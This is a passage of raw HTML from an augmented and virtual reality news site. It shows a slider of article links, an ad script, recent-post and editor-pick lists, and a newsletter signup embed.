id="td_uid_30_69371769a96e8_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=522" rel="bookmark" class="td-image-wrap" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=1031">eCommerce</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=522" rel="bookmark" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;">&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-09T09:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=522#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=657" rel="bookmark" class="td-image-wrap" title="&#8220;The Progression Of Workplace Design In South Africa&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2018/01/Rawpixel-1068x580.gif)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=54">Department</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=657" rel="bookmark" title="&#8220;The Progression Of Workplace Design In South Africa&#8221;">&#8220;The Progression Of Workplace Design In South Africa&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T03:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=657#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_5" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=399" rel="bookmark" class="td-image-wrap" title="&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-sdecoret-2.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=61">Enterprise</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=399" rel="bookmark" title="&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;">&#8220;Jersey-based Apprentice Gets $2.5M to Help It Achieve its Goal; Gearing Augmented Reality Toward BioPharma Manufacturing&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T06:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=399#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_6" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=651" rel="bookmark" class="td-image-wrap" title="&#8220;Technology Is Now Developing By Making Use Of The Internet of Things&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2018/01/shutterstock_1398425123.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=54">Department</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=651" rel="bookmark" title="&#8220;Technology Is Now Developing By Making Use Of The Internet of Things&#8221;">&#8220;Technology Is Now Developing By Making Use Of The Internet of Things&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-06T21:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=651#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_7" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=649" rel="bookmark" class="td-image-wrap" title="&#8220;US Election 2020 &#8211; Stocks are Valuable Regardless of Who Wins&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2019/10/By-Travis-Wolfe-3-400x580.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=61">Enterprise</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=649" rel="bookmark" title="&#8220;US Election 2020 &#8211; Stocks are Valuable Regardless of Who Wins&#8221;">&#8220;US Election 2020 &#8211; Stocks are Valuable Regardless of Who Wins&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T23:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=649#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_8" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=644" rel="bookmark" class="td-image-wrap" title="&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2018/01/1-950x580.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=1038">Accessories</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=644" rel="bookmark" title="&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;">&#8220;Realmax Designing Robotic Technology &#8211; 100 Degree Creation Tool&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-09T21:00:34+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=644#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_9" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=453" rel="bookmark" class="td-image-wrap" title="&#8220;CXOs – Prepare for Augmented and Virtual Reality Technology&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-metamorworks-3.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=54">Department</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=453" rel="bookmark" title="&#8220;CXOs – Prepare for Augmented and Virtual Reality Technology&#8221;">&#8220;CXOs – Prepare for Augmented and Virtual Reality Technology&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-04T09:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=453#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_10" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=519" rel="bookmark" class="td-image-wrap" title="&#8220;AR Augmenting The World As We Know It&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/09/cropped-By-everything-possible-2.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=973">Hardware</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=519" rel="bookmark" title="&#8220;AR Augmenting The World As We Know It&#8221;">&#8220;AR Augmenting The World As We Know It&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-05T18:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=519#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_11" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=422" rel="bookmark" class="td-image-wrap" title="&#8220;Nike Patents AR Glasses for Golf&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2020/01/cropped-qtq80-BMFLO4-1068x580.jpeg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=1040">Patents</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=422" rel="bookmark" title="&#8220;Nike Patents AR Glasses for Golf&#8221;">&#8220;Nike Patents AR Glasses for Golf&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-25T12:00:55+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=422#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_12" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=479" rel="bookmark" class="td-image-wrap" title="&#8220;Aira Smart Glasses Help the Blind Navigate by Using Live Agents&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-oneinchpunch-Copy-2-Copy.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=973">Hardware</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=479" rel="bookmark" title="&#8220;Aira Smart Glasses Help the Blind Navigate by Using Live Agents&#8221;">&#8220;Aira Smart Glasses Help the Blind Navigate by Using Live Agents&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T23:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=479#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_13" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=490" rel="bookmark" class="td-image-wrap" title="&#8220;Sea Monster App Uses Augmented Reality on New Released Banknotes&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Inked-Pixels-2.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=54">Department</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=490" rel="bookmark" title="&#8220;Sea Monster App Uses Augmented Reality on New Released Banknotes&#8221;">&#8220;Sea Monster App Uses Augmented Reality on New Released Banknotes&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-28T21:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=490#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_14" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=494" rel="bookmark" class="td-image-wrap" title="&#8220;eMATTA App &#8211; Travelers Get Foretaste of Hotspots&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-17.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=1031">eCommerce</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=494" rel="bookmark" title="&#8220;eMATTA App &#8211; Travelers Get Foretaste of Hotspots&#8221;">&#8220;eMATTA App &#8211; Travelers Get Foretaste of Hotspots&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-28T09:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=494#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_15" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=500" rel="bookmark" class="td-image-wrap" title="&#8220;Augmented Reality Transforming Marketing Concepts&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Archi_Viz-6.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=54">Department</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=500" rel="bookmark" title="&#8220;Augmented Reality Transforming Marketing Concepts&#8221;">&#8220;Augmented Reality Transforming Marketing Concepts&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-04T15:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=500#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_16" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=516" rel="bookmark" class="td-image-wrap" title="&#8220;Use of AR in 3-D Food Models&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/11/cropped-shutterstock_714386902.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=54">Department</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=516" rel="bookmark" title="&#8220;Use of AR in 3-D Food Models&#8221;">&#8220;Use of AR in 3-D Food Models&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T12:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=516#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_17" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=525" rel="bookmark" class="td-image-wrap" title="&#8220;Pokémon Go&#8217; News&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2017/12/pokeman2D.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=1177">Application</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=525" rel="bookmark" title="&#8220;Pokémon Go&#8217; News&#8221;">&#8220;Pokémon Go&#8217; News&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T03:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=525#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_18" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=608" rel="bookmark" class="td-image-wrap" title="&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2020/01/By-Montri-Nipitvittaya-2.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=54">Department</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=608" rel="bookmark" title="&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;">&#8220;Augmented Reality Is The New Technology &#8211; It Is Too Strong&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T15:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=608#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_19" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=633" rel="bookmark" class="td-image-wrap" title="&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2018/04/cropped-By-LedyX.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=1040">Patents</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=633" rel="bookmark" title="&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;">&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T12:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=633#respond">0</a></div></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_31_69371769adac2_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_69371769adac2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_69371769adac2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Most Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://xrupdate.news/?p=6021">AI, Chatbots, and AR/VR in the Enterprise: Potential Use Cases of</a>
									</li>
											<li>
					<a href="https://xrupdate.news/?p=6017">Letter From The Publisher: Apologies</a>
									</li>
											<li>
					<a href="https://xrupdate.news/?p=5356">&#8220;Does Mixed Reality Have The Potential To Solve Your Business Problems&#8221;</a>
									</li>
											<li>
					<a href="https://xrupdate.news/?p=5365">&#8220;Mixed Reality Finds Its Place In Industrial &#038; Business Applications&#8221;</a>
									</li>
											<li>
					<a href="https://xrupdate.news/?p=3914">&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_33_69371769ae645_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_33_69371769ae645" ><script>var block_td_uid_33_69371769ae645 = new tdBlock();
block_td_uid_33_69371769ae645.id = "td_uid_33_69371769ae645";
block_td_uid_33_69371769ae645.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_33_69371769ae645_rand","tdc_css_class":"td_uid_33_69371769ae645_rand","tdc_css_class_style":"td_uid_33_69371769ae645_rand_style"}';
block_td_uid_33_69371769ae645.td_column_number = "1";
block_td_uid_33_69371769ae645.block_type = "td_block_7";
block_td_uid_33_69371769ae645.post_count = "3";
block_td_uid_33_69371769ae645.found_posts = "170";
block_td_uid_33_69371769ae645.header_color = "";
block_td_uid_33_69371769ae645.ajax_pagination_infinite_stop = "";
block_td_uid_33_69371769ae645.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_33_69371769ae645);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_33_69371769ae645 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://xrupdate.news/?p=6021" rel="bookmark" class="td-image-wrap" title="AI, Chatbots, and AR/VR in the Enterprise: Potential Use Cases of"><img width="100" height="70" class="entry-thumb" src="https://xrupdate.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=6021" rel="bookmark" title="AI, Chatbots, and AR/VR in the Enterprise: Potential Use Cases of">AI, Chatbots, and AR/VR in the Enterprise: Potential Use Cases of</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T13:07:53+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://xrupdate.news/?p=6017" rel="bookmark" class="td-image-wrap" title="Letter From The Publisher: Apologies"><img width="100" height="70" class="entry-thumb" src="https://xrupdate.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=6017" rel="bookmark" title="Letter From The Publisher: Apologies">Letter From The Publisher: Apologies</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-10T15:59:57+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5356" rel="bookmark" class="td-image-wrap" title="&#8220;Does Mixed Reality Have The Potential To Solve Your Business Problems&#8221;"><img width="100" height="70" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/By-khoamartin_1-100x70.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/By-khoamartin_1-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2020/01/By-khoamartin_1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="By-khoamartin_1" title="&#8220;Does Mixed Reality Have The Potential To Solve Your Business Problems&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5356" rel="bookmark" title="&#8220;Does Mixed Reality Have The Potential To Solve Your Business Problems&#8221;">&#8220;Does Mixed Reality Have The Potential To Solve Your Business Problems&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-10T12:00:29+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us8.list-manage.com","uuid":"8ac7acf5e6d964c14ebff18d8","lid":"cb32b8715b","uniqueMethods":true}) })</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_34_69371769af500_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_34_69371769af500" ><script>var block_td_uid_34_69371769af500 = new tdBlock();
block_td_uid_34_69371769af500.id = "td_uid_34_69371769af500";
block_td_uid_34_69371769af500.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 